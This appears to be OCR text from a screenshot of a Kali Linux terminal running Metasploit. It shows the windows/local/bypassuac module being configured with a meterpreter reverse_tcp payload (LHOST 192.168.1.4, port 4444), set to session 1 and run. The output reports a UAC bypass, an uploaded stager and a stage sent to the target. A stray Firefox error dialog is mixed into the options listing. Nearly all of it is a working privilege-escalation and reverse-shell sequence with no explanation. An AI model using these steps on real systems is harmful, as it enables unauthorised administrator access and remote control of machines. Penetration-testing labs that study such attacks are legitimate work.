 root@kali: /home/kali/Desktop
File Actions Edit View Help
root@kali: ~ × root@kali: /home/kali/Desktop × root@kali: /home/kali/Desktop ×
msf6 exploit(windows/local/bypassuac_fodhelper) > use exploit/windows/local/bypassuac
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > show options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
SESSION yes The session to run this module on
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Close Firefox
Firefox is already running, but is not responding. To use Firefox,
Firefox process, restart your device, or use a different profile.
Exploit target:
Id Name
-- ----
0 Windows x86
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/bypassuac) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 192.168.1.4:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (176198 bytes) to 192.168.1.7